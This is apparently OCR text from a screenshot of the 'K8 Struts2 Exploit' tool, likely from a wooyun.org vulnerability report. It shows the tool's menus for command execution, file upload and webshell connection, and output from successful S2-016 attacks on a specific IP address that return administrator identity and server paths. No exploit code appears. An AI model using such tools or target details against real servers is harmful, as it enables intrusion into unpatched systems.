 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://1.202.156.56:8081/platform_sso/login_login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://1.202.156.56:8081/dcp/login_loginAutoDomain.action
1
Useage: S2-016
Whoami: efef-b5908f8333\administrator
WebPath: D:\jboss_new\server\default\.\deploy\dcp.war\
Target: http://1.202.156.56:8081/platform_sso/login_login.action
2
Useage: S2-016
Whoami: efef-b5908f8333\administrator
WebPath: D:\jboss_new\server\default\.\tmp\deploy\tmp2678420150357055864platform_sso-exp.war\
www.wooyun.org